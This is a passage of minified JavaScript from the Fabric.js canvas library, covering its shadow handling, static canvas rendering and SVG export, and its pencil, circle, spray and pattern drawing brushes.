defined."):(t.Shadow=t.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,nonScaling:!1,initialize:function(e){for(var i in"string"==typeof e&&(e=this._parseShadow(e)),e)this[i]=e[i];this.id=t.Object.__uid++},_parseShadow:function(e){var i=e.trim(),n=t.Shadow.reOffsetsAndBlur.exec(i)||[];return{color:(i.replace(t.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)").trim(),offsetX:parseInt(n[1],10)||0,offsetY:parseInt(n[2],10)||0,blur:parseInt(n[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toSVG:function(e){var n=40,a=40,s=t.Object.NUM_FRACTION_DIGITS,r=t.util.rotateVector({x:this.offsetX,y:this.offsetY},t.util.degreesToRadians(-e.angle)),o=new t.Color(this.color);return e.width&&e.height&&(n=100*i((Math.abs(r.x)+this.blur)/e.width,s)+20,a=100*i((Math.abs(r.y)+this.blur)/e.height,s)+20),e.flipX&&(r.x*=-1),e.flipY&&(r.y*=-1),'<filter id="SVGID_'+this.id+'" y="-'+a+'%" height="'+(100+2*a)+'%" x="-'+n+'%" width="'+(100+2*n)+'%" >\n\t<feGaussianBlur in="SourceAlpha" stdDeviation="'+i(this.blur?this.blur/2:0,s)+'"></feGaussianBlur>\n\t<feOffset dx="'+i(r.x,s)+'" dy="'+i(r.y,s)+'" result="oBlur" ></feOffset>\n\t<feFlood flood-color="'+o.toRgb()+'" flood-opacity="'+o.getAlpha()+'"/>\n\t<feComposite in2="oBlur" operator="in" />\n\t<feMerge>\n\t\t<feMergeNode></feMergeNode>\n\t\t<feMergeNode in="SourceGraphic"></feMergeNode>\n\t</feMerge>\n</filter>\n'},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY,affectStroke:this.affectStroke,nonScaling:this.nonScaling};var e={},i=t.Shadow.prototype;return["color","blur","offsetX","offsetY","affectStroke","nonScaling"].forEach((function(t){this[t]!==i[t]&&(e[t]=this[t])}),this),e}}),t.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/)}(t),function(){"use strict";if(L.StaticCanvas)L.warn("fabric.StaticCanvas is already defined.");else{var e=L.util.object.extend,t=L.util.getElementOffset,i=L.util.removeFromArray,n=L.util.toFixed,a=L.util.transformPoint,s=L.util.invertTransform,r=L.util.getNodeCanvas,o=L.util.createCanvasElement,c=new Error("Could not initialize `canvas` element");L.StaticCanvas=L.util.createClass(L.CommonMethods,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t)},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!1,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,viewportTransform:L.iMatrix.concat(),backgroundVpt:!0,overlayVpt:!0,onBeforeScaleRotate:function(){},enableRetinaScaling:!0,vptCoords:{},skipOffscreen:!0,clipPath:void 0,_initStatic:function(e,t){var i=this.requestRenderAllBound;this._objects=[],this._createLowerCanvas(e),this._initOptions(t),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),t.overlayImage&&this.setOverlayImage(t.overlayImage,i),t.backgroundImage&&this.setBackgroundImage(t.backgroundImage,i),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor,i),t.overlayColor&&this.setOverlayColor(t.overlayColor,i),this.calcOffset()},_isRetinaScaling:function(){return 1!==L.devicePixelRatio&&this.enableRetinaScaling},getRetinaScaling:function(){return this._isRetinaScaling()?L.devicePixelRatio:1},_initRetinaScaling:function(){if(this._isRetinaScaling()){var e=L.devicePixelRatio;this.__initRetinaScaling(e,this.lowerCanvasEl,this.contextContainer),this.upperCanvasEl&&this.__initRetinaScaling(e,this.upperCanvasEl,this.contextTop)}},__initRetinaScaling:function(e,t,i){t.setAttribute("width",this.width*e),t.setAttribute("height",this.height*e),i.scale(e,e)},calcOffset:function(){return this._offset=t(this.lowerCanvasEl),this},setOverlayImage:function(e,t,i){return this.__setBgOverlayImage("overlayImage",e,t,i)},setBackgroundImage:function(e,t,i){return this.__setBgOverlayImage("backgroundImage",e,t,i)},setOverlayColor:function(e,t){return this.__setBgOverlayColor("overlayColor",e,t)},setBackgroundColor:function(e,t){return this.__setBgOverlayColor("backgroundColor",e,t)},_setImageSmoothing:function(){var e=this.getContext();e.imageSmoothingEnabled=e.imageSmoothingEnabled||e.webkitImageSmoothingEnabled||e.mozImageSmoothingEnabled||e.msImageSmoothingEnabled||e.oImageSmoothingEnabled,e.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(e,t,i,n){return"string"==typeof t?L.util.loadImage(t,(function(t){if(t){var a=new L.Image(t,n);this[e]=a,a.canvas=this}i&&i(t)}),this,n&&n.crossOrigin):(n&&t.setOptions(n),this[e]=t,t&&(t.canvas=this),i&&i(t)),this},__setBgOverlayColor:function(e,t,i){return this[e]=t,this._initGradient(t,e),this._initPattern(t,e,i),this},_createCanvasElement:function(){var e=o();if(!e)throw c;if(e.style||(e.style={}),void 0===e.getContext)throw c;return e},_initOptions:function(e){var t=this.lowerCanvasEl;this._setOptions(e),this.width=this.width||parseInt(t.width,10)||0,this.height=this.height||parseInt(t.height,10)||0,this.lowerCanvasEl.style&&(t.width=this.width,t.height=this.height,t.style.width=this.width+"px",t.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(e){e&&e.getContext?this.lowerCanvasEl=e:this.lowerCanvasEl=L.util.getById(e)||this._createCanvasElement(),L.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(e,t){return this.setDimensions({width:e},t)},setHeight:function(e,t){return this.setDimensions({height:e},t)},setDimensions:function(e,t){var i;for(var n in t=t||{},e)i=e[n],t.cssOnly||(this._setBackstoreDimension(n,e[n]),i+="px",this.hasLostContext=!0),t.backstoreOnly||this._setCssDimension(n,i);return this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._setBrushStyles(),this._initRetinaScaling(),this._setImageSmoothing(),this.calcOffset(),t.cssOnly||this.requestRenderAll(),this},_setBackstoreDimension:function(e,t){return this.lowerCanvasEl[e]=t,this.upperCanvasEl&&(this.upperCanvasEl[e]=t),this.cacheCanvasEl&&(this.cacheCanvasEl[e]=t),this[e]=t,this},_setCssDimension:function(e,t){return this.lowerCanvasEl.style[e]=t,this.upperCanvasEl&&(this.upperCanvasEl.style[e]=t),this.wrapperEl&&(this.wrapperEl.style[e]=t),this},getZoom:function(){return this.viewportTransform[0]},setViewportTransform:function(e){var t,i,n,a=this._activeObject;for(this.viewportTransform=e,i=0,n=this._objects.length;i<n;i++)(t=this._objects[i]).group||t.setCoords(!1,!0);return a&&"activeSelection"===a.type&&a.setCoords(!1,!0),this.calcViewportBoundaries(),this.renderOnAddRemove&&this.requestRenderAll(),this},zoomToPoint:function(e,t){var i=e,n=this.viewportTransform.slice(0);e=a(e,s(this.viewportTransform)),n[0]=t,n[3]=t;var r=a(e,n);return n[4]+=i.x-r.x,n[5]+=i.y-r.y,this.setViewportTransform(n)},setZoom:function(e){return this.zoomToPoint(new L.Point(0,0),e),this},absolutePan:function(e){var t=this.viewportTransform.slice(0);return t[4]=-e.x,t[5]=-e.y,this.setViewportTransform(t)},relativePan:function(e){return this.absolutePan(new L.Point(-e.x-this.viewportTransform[4],-e.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},_onObjectAdded:function(e){this.stateful&&e.setupState(),e._set("canvas",this),e.setCoords(),this.fire("object:added",{target:e}),e.fire("added")},_onObjectRemoved:function(e){this.fire("object:removed",{target:e}),e.fire("removed"),delete e.canvas},clearContext:function(e){return e.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.backgroundImage=null,this.overlayImage=null,this.backgroundColor="",this.overlayColor="",this._hasITextHandlers&&(this.off("mouse:up",this._mouseUpITextHandler),this._iTextInstances=null,this._hasITextHandlers=!1),this.clearContext(this.contextContainer),this.fire("canvas:cleared"),this.renderOnAddRemove&&this.requestRenderAll(),this},renderAll:function(){var e=this.contextContainer;return this.renderCanvas(e,this._objects),this},renderAndReset:function(){this.isRendering=0,this.renderAll()},requestRenderAll:function(){return this.isRendering||(this.isRendering=L.util.requestAnimFrame(this.renderAndResetBound)),this},calcViewportBoundaries:function(){var e={},t=this.width,i=this.height,n=s(this.viewportTransform);return e.tl=a({x:0,y:0},n),e.br=a({x:t,y:i},n),e.tr=new L.Point(e.br.x,e.tl.y),e.bl=new L.Point(e.tl.x,e.br.y),this.vptCoords=e,e},cancelRequestedRender:function(){this.isRendering&&(L.util.cancelAnimFrame(this.isRendering),this.isRendering=0)},renderCanvas:function(e,t){var i=this.viewportTransform,n=this.clipPath;this.cancelRequestedRender(),this.calcViewportBoundaries(),this.clearContext(e),this.fire("before:render",{ctx:e}),this.clipTo&&L.util.clipContext(this,e),this._renderBackground(e),e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._renderObjects(e,t),e.restore(),!this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.clipTo&&e.restore(),n&&(n.canvas=this,n.shouldCache(),n._transformDone=!0,n.renderCache({forClipping:!0}),this.drawClipPathOnCanvas(e)),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render",{ctx:e})},drawClipPathOnCanvas:function(e){var t=this.viewportTransform,i=this.clipPath;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5]),e.globalCompositeOperation="destination-in",i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},_renderObjects:function(e,t){var i,n;for(i=0,n=t.length;i<n;++i)t[i]&&t[i].render(e)},_renderBackgroundOrOverlay:function(e,t){var i=this[t+"Color"],n=this[t+"Image"],a=this.viewportTransform,s=this[t+"Vpt"];if(i||n){if(i){e.save(),e.beginPath(),e.moveTo(0,0),e.lineTo(this.width,0),e.lineTo(this.width,this.height),e.lineTo(0,this.height),e.closePath(),e.fillStyle=i.toLive?i.toLive(e,this):i,s&&e.transform(a[0],a[1],a[2],a[3],a[4],a[5]),e.transform(1,0,0,1,i.offsetX||0,i.offsetY||0);var r=i.gradientTransform||i.patternTransform;r&&e.transform(r[0],r[1],r[2],r[3],r[4],r[5]),e.fill(),e.restore()}n&&(e.save(),s&&e.transform(a[0],a[1],a[2],a[3],a[4],a[5]),n.render(e),e.restore())}},_renderBackground:function(e){this._renderBackgroundOrOverlay(e,"background")},_renderOverlay:function(e){this._renderBackgroundOrOverlay(e,"overlay")},getCenter:function(){return{top:this.height/2,left:this.width/2}},centerObjectH:function(e){return this._centerObject(e,new L.Point(this.getCenter().left,e.getCenterPoint().y))},centerObjectV:function(e){return this._centerObject(e,new L.Point(e.getCenterPoint().x,this.getCenter().top))},centerObject:function(e){var t=this.getCenter();return this._centerObject(e,new L.Point(t.left,t.top))},viewportCenterObject:function(e){var t=this.getVpCenter();return this._centerObject(e,t)},viewportCenterObjectH:function(e){var t=this.getVpCenter();return this._centerObject(e,new L.Point(t.x,e.getCenterPoint().y)),this},viewportCenterObjectV:function(e){var t=this.getVpCenter();return this._centerObject(e,new L.Point(e.getCenterPoint().x,t.y))},getVpCenter:function(){var e=this.getCenter(),t=s(this.viewportTransform);return a({x:e.left,y:e.top},t)},_centerObject:function(e,t){return e.setPositionByOrigin(t,"center","center"),e.setCoords(),this.renderOnAddRemove&&this.requestRenderAll(),this},toDatalessJSON:function(e){return this.toDatalessObject(e)},toObject:function(e){return this._toObjectMethod("toObject",e)},toDatalessObject:function(e){return this._toObjectMethod("toDatalessObject",e)},_toObjectMethod:function(t,i){var n=this.clipPath,a={version:L.version,objects:this._toObjects(t,i)};return n&&(a.clipPath=this._toObject(this.clipPath,t,i)),e(a,this.__serializeBgOverlay(t,i)),L.util.populateWithProperties(this,a,i),a},_toObjects:function(e,t){return this._objects.filter((function(e){return!e.excludeFromExport})).map((function(i){return this._toObject(i,e,t)}),this)},_toObject:function(e,t,i){var n;this.includeDefaultValues||(n=e.includeDefaultValues,e.includeDefaultValues=!1);var a=e[t](i);return this.includeDefaultValues||(e.includeDefaultValues=n),a},__serializeBgOverlay:function(e,t){var i={},n=this.backgroundImage,a=this.overlayImage;return this.backgroundColor&&(i.background=this.backgroundColor.toObject?this.backgroundColor.toObject(t):this.backgroundColor),this.overlayColor&&(i.overlay=this.overlayColor.toObject?this.overlayColor.toObject(t):this.overlayColor),n&&!n.excludeFromExport&&(i.backgroundImage=this._toObject(n,e,t)),a&&!a.excludeFromExport&&(i.overlayImage=this._toObject(a,e,t)),i},svgViewportTransformation:!0,toSVG:function(e,t){e||(e={}),e.reviver=t;var i=[];return this._setSVGPreamble(i,e),this._setSVGHeader(i,e),this.clipPath&&i.push('<g clip-path="url(#'+this.clipPath.clipPathId+')" >\n'),this._setSVGBgOverlayColor(i,"background"),this._setSVGBgOverlayImage(i,"backgroundImage",t),this._setSVGObjects(i,t),this.clipPath&&i.push("</g>\n"),this._setSVGBgOverlayColor(i,"overlay"),this._setSVGBgOverlayImage(i,"overlayImage",t),i.push("</svg>"),i.join("")},_setSVGPreamble:function(e,t){t.suppressPreamble||e.push('<?xml version="1.0" encoding="',t.encoding||"UTF-8",'" standalone="no" ?>\n','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(e,t){var i,a=t.width||this.width,s=t.height||this.height,r='viewBox="0 0 '+this.width+" "+this.height+'" ',o=L.Object.NUM_FRACTION_DIGITS;t.viewBox?r='viewBox="'+t.viewBox.x+" "+t.viewBox.y+" "+t.viewBox.width+" "+t.viewBox.height+'" ':this.svgViewportTransformation&&(i=this.viewportTransform,r='viewBox="'+n(-i[4]/i[0],o)+" "+n(-i[5]/i[3],o)+" "+n(this.width/i[0],o)+" "+n(this.height/i[3],o)+'" '),e.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',a,'" ','height="',s,'" ',r,'xml:space="preserve">\n',"<desc>Created with Fabric.js ",L.version,"</desc>\n","<defs>\n",this.createSVGFontFacesMarkup(),this.createSVGRefElementsMarkup(),this.createSVGClipPathMarkup(t),"</defs>\n")},createSVGClipPathMarkup:function(e){var t=this.clipPath;return t?(t.clipPathId="CLIPPATH_"+L.Object.__uid++,'<clipPath id="'+t.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(e.reviver)+"</clipPath>\n"):""},createSVGRefElementsMarkup:function(){var e=this;return["background","overlay"].map((function(t){var i=e[t+"Color"];if(i&&i.toLive){var n=e[t+"Vpt"],a=e.viewportTransform,s={width:e.width/(n?a[0]:1),height:e.height/(n?a[3]:1)};return i.toSVG(s,{additionalTransform:n?L.util.matrixToSVG(a):""})}})).join("")},createSVGFontFacesMarkup:function(){var e,t,i,n,a,s,r,o,c="",l={},u=L.fontPaths,d=[];for(this._objects.forEach((function e(t){d.push(t),t._objects&&t._objects.forEach(e)})),r=0,o=d.length;r<o;r++)if(t=(e=d[r]).fontFamily,-1!==e.type.indexOf("text")&&!l[t]&&u[t]&&(l[t]=!0,e.styles))for(a in i=e.styles)for(s in n=i[a])!l[t=n[s].fontFamily]&&u[t]&&(l[t]=!0);for(var h in l)c+=["\t\t@font-face {\n","\t\t\tfont-family: '",h,"';\n","\t\t\tsrc: url('",u[h],"');\n","\t\t}\n"].join("");return c&&(c=['\t<style type="text/css">',"<![CDATA[\n",c,"]]>","</style>\n"].join("")),c},_setSVGObjects:function(e,t){var i,n,a,s=this._objects;for(n=0,a=s.length;n<a;n++)(i=s[n]).excludeFromExport||this._setSVGObject(e,i,t)},_setSVGObject:function(e,t,i){e.push(t.toSVG(i))},_setSVGBgOverlayImage:function(e,t,i){this[t]&&!this[t].excludeFromExport&&this[t].toSVG&&e.push(this[t].toSVG(i))},_setSVGBgOverlayColor:function(e,t){var i=this[t+"Color"],n=this.viewportTransform,a=this.width,s=this.height;if(i)if(i.toLive){var r=i.repeat,o=L.util.invertTransform(n),c=this[t+"Vpt"]?L.util.matrixToSVG(o):"";e.push('<rect transform="'+c+" translate(",a/2,",",s/2,')"',' x="',i.offsetX-a/2,'" y="',i.offsetY-s/2,'" ','width="',"repeat-y"===r||"no-repeat"===r?i.source.width:a,'" height="',"repeat-x"===r||"no-repeat"===r?i.source.height:s,'" fill="url(#SVGID_'+i.id+')"',"></rect>\n")}else e.push('<rect x="0" y="0" width="100%" height="100%" ','fill="',i,'"',"></rect>\n")},sendToBack:function(e){if(!e)return this;var t,n,a,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(t=(a=s._objects).length;t--;)n=a[t],i(this._objects,n),this._objects.unshift(n);else i(this._objects,e),this._objects.unshift(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},bringToFront:function(e){if(!e)return this;var t,n,a,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(a=s._objects,t=0;t<a.length;t++)n=a[t],i(this._objects,n),this._objects.push(n);else i(this._objects,e),this._objects.push(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},sendBackwards:function(e,t){if(!e)return this;var n,a,s,r,o,c=this._activeObject,l=0;if(e===c&&"activeSelection"===e.type)for(o=c._objects,n=0;n<o.length;n++)a=o[n],(s=this._objects.indexOf(a))>0+l&&(r=s-1,i(this._objects,a),this._objects.splice(r,0,a)),l++;else 0!==(s=this._objects.indexOf(e))&&(r=this._findNewLowerIndex(e,s,t),i(this._objects,e),this._objects.splice(r,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewLowerIndex:function(e,t,i){var n,a;if(i)for(n=t,a=t-1;a>=0;--a){if(e.intersectsWithObject(this._objects[a])||e.isContainedWithinObject(this._objects[a])||this._objects[a].isContainedWithinObject(e)){n=a;break}}else n=t-1;return n},bringForward:function(e,t){if(!e)return this;var n,a,s,r,o,c=this._activeObject,l=0;if(e===c&&"activeSelection"===e.type)for(n=(o=c._objects).length;n--;)a=o[n],(s=this._objects.indexOf(a))<this._objects.length-1-l&&(r=s+1,i(this._objects,a),this._objects.splice(r,0,a)),l++;else(s=this._objects.indexOf(e))!==this._objects.length-1&&(r=this._findNewUpperIndex(e,s,t),i(this._objects,e),this._objects.splice(r,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewUpperIndex:function(e,t,i){var n,a,s;if(i)for(n=t,a=t+1,s=this._objects.length;a<s;++a){if(e.intersectsWithObject(this._objects[a])||e.isContainedWithinObject(this._objects[a])||this._objects[a].isContainedWithinObject(e)){n=a;break}}else n=t+1;return n},moveTo:function(e,t){return i(this._objects,e),this._objects.splice(t,0,e),this.renderOnAddRemove&&this.requestRenderAll()},dispose:function(){return this.isRendering&&(L.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.forEachObject((function(e){e.dispose&&e.dispose()})),this._objects=[],this.backgroundImage&&this.backgroundImage.dispose&&this.backgroundImage.dispose(),this.backgroundImage=null,this.overlayImage&&this.overlayImage.dispose&&this.overlayImage.dispose(),this.overlayImage=null,this._iTextInstances=null,this.contextContainer=null,L.util.cleanUpJsdomNode(this.lowerCanvasEl),this.lowerCanvasEl=void 0,this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this._objects.length+" }>"}}),e(L.StaticCanvas.prototype,L.Observable),e(L.StaticCanvas.prototype,L.Collection),e(L.StaticCanvas.prototype,L.DataURLExporter),e(L.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(e){var t=o();if(!t||!t.getContext)return null;var i=t.getContext("2d");if(!i)return null;switch(e){case"setLineDash":return void 0!==i.setLineDash;default:return null}}}),L.StaticCanvas.prototype.toJSON=L.StaticCanvas.prototype.toObject,L.isLikelyNode&&(L.StaticCanvas.prototype.createPNGStream=function(){var e=r(this.lowerCanvasEl);return e&&e.createPNGStream()},L.StaticCanvas.prototype.createJPEGStream=function(e){var t=r(this.lowerCanvasEl);return t&&t.createJPEGStream(e)})}}(),L.BaseBrush=L.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",strokeMiterLimit:10,strokeDashArray:null,setShadow:function(e){return this.shadow=new L.Shadow(e),this},_setBrushStyles:function(){var e=this.canvas.contextTop;e.strokeStyle=this.color,e.lineWidth=this.width,e.lineCap=this.strokeLineCap,e.miterLimit=this.strokeMiterLimit,e.lineJoin=this.strokeLineJoin,L.StaticCanvas.supports("setLineDash")&&e.setLineDash(this.strokeDashArray||[])},_saveAndTransform:function(e){var t=this.canvas.viewportTransform;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},_setShadow:function(){if(this.shadow){var e=this.canvas,t=this.shadow,i=e.contextTop,n=e.getZoom();e&&e._isRetinaScaling()&&(n*=L.devicePixelRatio),i.shadowColor=t.color,i.shadowBlur=t.blur*n,i.shadowOffsetX=t.offsetX*n,i.shadowOffsetY=t.offsetY*n}},needsFullRender:function(){return new L.Color(this.color).getAlpha()<1||!!this.shadow},_resetShadow:function(){var e=this.canvas.contextTop;e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0}}),L.PencilBrush=L.util.createClass(L.BaseBrush,{decimate:.4,initialize:function(e){this.canvas=e,this._points=[]},_drawSegment:function(e,t,i){var n=t.midPointFrom(i);return e.quadraticCurveTo(t.x,t.y,n.x,n.y),n},onMouseDown:function(e,t){this.canvas._isMainEvent(t.e)&&(this._prepareForDrawing(e),this._captureDrawingPath(e),this._render())},onMouseMove:function(e,t){if(this.canvas._isMainEvent(t.e)&&this._captureDrawingPath(e)&&this._points.length>1)if(this.needsFullRender())this.canvas.clearContext(this.canvas.contextTop),this._render();else{var i=this._points,n=i.length,a=this.canvas.contextTop;this._saveAndTransform(a),this.oldEnd&&(a.beginPath(),a.moveTo(this.oldEnd.x,this.oldEnd.y)),this.oldEnd=this._drawSegment(a,i[n-2],i[n-1],!0),a.stroke(),a.restore()}},onMouseUp:function(e){return!this.canvas._isMainEvent(e.e)||(this.oldEnd=void 0,this._finalizeAndAddPath(),!1)},_prepareForDrawing:function(e){var t=new L.Point(e.x,e.y);this._reset(),this._addPoint(t),this.canvas.contextTop.moveTo(t.x,t.y)},_addPoint:function(e){return!(this._points.length>1&&e.eq(this._points[this._points.length-1])||(this._points.push(e),0))},_reset:function(){this._points=[],this._setBrushStyles(),this._setShadow()},_captureDrawingPath:function(e){var t=new L.Point(e.x,e.y);return this._addPoint(t)},_render:function(){var e,t,i=this.canvas.contextTop,n=this._points[0],a=this._points[1];if(this._saveAndTransform(i),i.beginPath(),2===this._points.length&&n.x===a.x&&n.y===a.y){var s=this.width/1e3;n=new L.Point(n.x,n.y),a=new L.Point(a.x,a.y),n.x-=s,a.x+=s}for(i.moveTo(n.x,n.y),e=1,t=this._points.length;e<t;e++)this._drawSegment(i,n,a),n=this._points[e],a=this._points[e+1];i.lineTo(n.x,n.y),i.stroke(),i.restore()},convertPointsToSVGPath:function(e){var t,i=[],n=this.width/1e3,a=new L.Point(e[0].x,e[0].y),s=new L.Point(e[1].x,e[1].y),r=e.length,o=1,c=0,l=r>2;for(l&&(o=e[2].x<s.x?-1:e[2].x===s.x?0:1,c=e[2].y<s.y?-1:e[2].y===s.y?0:1),i.push("M ",a.x-o*n," ",a.y-c*n," "),t=1;t<r;t++){if(!a.eq(s)){var u=a.midPointFrom(s);i.push("Q ",a.x," ",a.y," ",u.x," ",u.y," ")}a=e[t],t+1<e.length&&(s=e[t+1])}return l&&(o=a.x>e[t-2].x?1:a.x===e[t-2].x?0:-1,c=a.y>e[t-2].y?1:a.y===e[t-2].y?0:-1),i.push("L ",a.x+o*n," ",a.y+c*n),i},createPath:function(e){var t=new L.Path(e,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeMiterLimit:this.strokeMiterLimit,strokeLineJoin:this.strokeLineJoin,strokeDashArray:this.strokeDashArray});return this.shadow&&(this.shadow.affectStroke=!0,t.setShadow(this.shadow)),t},decimatePoints:function(e,t){if(e.length<=2)return e;var i,n=this.canvas.getZoom(),a=Math.pow(t/n,2),s=e.length-1,r=e[0],o=[r];for(i=1;i<s;i++)Math.pow(r.x-e[i].x,2)+Math.pow(r.y-e[i].y,2)>=a&&(r=e[i],o.push(r));return 1===o.length&&o.push(new L.Point(o[0].x,o[0].y)),o},_finalizeAndAddPath:function(){this.canvas.contextTop.closePath(),this.decimate&&(this._points=this.decimatePoints(this._points,this.decimate));var e=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"!==e){var t=this.createPath(e);this.canvas.clearContext(this.canvas.contextTop),this.canvas.add(t),this.canvas.requestRenderAll(),t.setCoords(),this._resetShadow(),this.canvas.fire("path:created",{path:t})}else this.canvas.requestRenderAll()}}),L.CircleBrush=L.util.createClass(L.BaseBrush,{width:10,initialize:function(e){this.canvas=e,this.points=[]},drawDot:function(e){var t=this.addPoint(e),i=this.canvas.contextTop;this._saveAndTransform(i),this.dot(i,t),i.restore()},dot:function(e,t){e.fillStyle=t.fill,e.beginPath(),e.arc(t.x,t.y,t.radius,0,2*Math.PI,!1),e.closePath(),e.fill()},onMouseDown:function(e){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(e)},_render:function(){var e,t,i=this.canvas.contextTop,n=this.points;for(this._saveAndTransform(i),e=0,t=n.length;e<t;e++)this.dot(i,n[e]);i.restore()},onMouseMove:function(e){this.needsFullRender()?(this.canvas.clearContext(this.canvas.contextTop),this.addPoint(e),this._render()):this.drawDot(e)},onMouseUp:function(){var e,t,i=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;var n=[];for(e=0,t=this.points.length;e<t;e++){var a=this.points[e],s=new L.Circle({radius:a.radius,left:a.x,top:a.y,originX:"center",originY:"center",fill:a.fill});this.shadow&&s.setShadow(this.shadow),n.push(s)}var r=new L.Group(n);r.canvas=this.canvas,this.canvas.add(r),this.canvas.fire("path:created",{path:r}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=i,this.canvas.requestRenderAll()},addPoint:function(e){var t=new L.Point(e.x,e.y),i=L.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,n=new L.Color(this.color).setAlpha(L.util.getRandomInt(0,100)/100).toRgba();return t.radius=i,t.fill=n,this.points.push(t),t}}),L.SprayBrush=L.util.createClass(L.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(e){this.canvas=e,this.sprayChunks=[]},onMouseDown:function(e){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseMove:function(e){this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseUp:function(){var e=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var t=[],i=0,n=this.sprayChunks.length;i<n;i++)for(var a=this.sprayChunks[i],s=0,r=a.length;s<r;s++){var o=new L.Rect({width:a[s].width,height:a[s].width,left:a[s].x+1,top:a[s].y+1,originX:"center",originY:"center",fill:this.color});t.push(o)}this.optimizeOverlapping&&(t=this._getOptimizedRects(t));var c=new L.Group(t);this.shadow&&c.setShadow(this.shadow),this.canvas.add(c),this.canvas.fire("path:created",{path:c}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=e,this.canvas.requestRenderAll()},_getOptimizedRects:function(e){var t,i,n,a={};for(i=0,n=e.length;i<n;i++)a[t=e[i].left+""+e[i].top]||(a[t]=e[i]);var s=[];for(t in a)s.push(a[t]);return s},render:function(e){var t,i,n=this.canvas.contextTop;for(n.fillStyle=this.color,this._saveAndTransform(n),t=0,i=e.length;t<i;t++){var a=e[t];void 0!==a.opacity&&(n.globalAlpha=a.opacity),n.fillRect(a.x,a.y,a.width,a.width)}n.restore()},_render:function(){var e,t,i=this.canvas.contextTop;for(i.fillStyle=this.color,this._saveAndTransform(i),e=0,t=this.sprayChunks.length;e<t;e++)this.render(this.sprayChunks[e]);i.restore()},addSprayChunk:function(e){this.sprayChunkPoints=[];var t,i,n,a,s=this.width/2;for(a=0;a<this.density;a++){t=L.util.getRandomInt(e.x-s,e.x+s),i=L.util.getRandomInt(e.y-s,e.y+s),n=this.dotWidthVariance?L.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var r=new L.Point(t,i);r.width=n,this.randomOpacity&&(r.opacity=L.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(r)}this.sprayChunks.push(this.sprayChunkPoints)}}),L.PatternBrush=L.util.createClass(L.PencilBrush,{getPatternSrc:function(){var e=L.util.createCanvasElement(),t=e.getContext("2d");return e.width=e.height=25,t.fillStyle=this.color,t.beginPath(),t.arc(10,10,10,0,2*Math.PI,!1),t.closePath(),t.fill(),e},getPatternSrcFunction:function(){return 